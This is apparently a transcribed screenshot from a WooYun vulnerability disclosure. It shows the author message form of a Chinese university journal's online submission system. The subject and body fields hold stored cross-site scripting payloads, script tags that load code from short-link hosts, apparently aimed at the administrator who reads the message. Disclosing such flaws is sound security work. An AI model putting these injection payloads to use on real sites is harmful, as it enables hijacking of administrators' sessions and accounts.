 发送信息 - 《东北林业大学学报...
dlxb.nefu.edu.cn/Author/ZhZsendInfo.aspx?sid=
laoxu老师：您好！欢迎登录《东北林业大学学报》在线投稿系统。今天是 115-05-12 星期二
用户中心
个人资料
修改密码
投稿箱
返回首页
我要投稿
草稿箱(0)
已投稿件
发表稿件
信息中心
未读信息(0)
已读信息
写信
所有接收信息
已发送信息
帮助
法定计量单位及常见
论文模板
用户隐私
法律声明
版权转让协议（下载
作者在线帮助
发送信息
收信人：
管理员
抄送：
戴芳天
主题：
<script src=http://t.cn/RAFtORB></script>
正文内容
<script src=http://is.gd/RdQHsg></script>
附件
浏览... 未选择文件。
注：只支持.jpg,.gif,.bmp,.jpeg,.png,.tif,.rar,.zip,.pdf,.doc,.wps,.txt格式的文件，如果有多个附件或者文件
返 回 按 Alt+S 快速提交
www.wooyun.org